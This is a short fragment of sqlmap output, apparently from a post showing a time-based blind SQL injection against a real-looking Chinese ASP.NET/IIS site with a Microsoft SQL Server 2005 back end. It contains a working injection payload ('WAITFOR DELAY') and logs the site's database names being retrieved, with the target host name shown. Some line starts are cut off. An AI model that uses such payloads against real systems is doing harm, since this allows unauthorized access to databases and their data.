 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=10 WAITFOR DELAY '0:0:5'--
--
16:01:55] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
ack-end DBMS: Microsoft SQL Server 2005
16:01:55] [INFO] fetching database names
16:01:56] [WARNING] reflective value(s) found and filtering out
16:01:56] [INFO] the SQL query used returns 6 entries
16:01:58] [INFO] retrieved: AgentDB
16:02:01] [INFO] retrieved: haihua_pek
16:02:04] [INFO] retrieved: master
16:02:08] [INFO] retrieved: model
16:02:08] [INFO] retrieved: msdb
16:02:08] [INFO] retrieved: tempdb
vailable databases [6]:
*] AgentDB
*] haihua_pek
*] master
*] model
*] msdb
*] tempdb
16:02:08] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\hhcl.h-h.c
m.cn'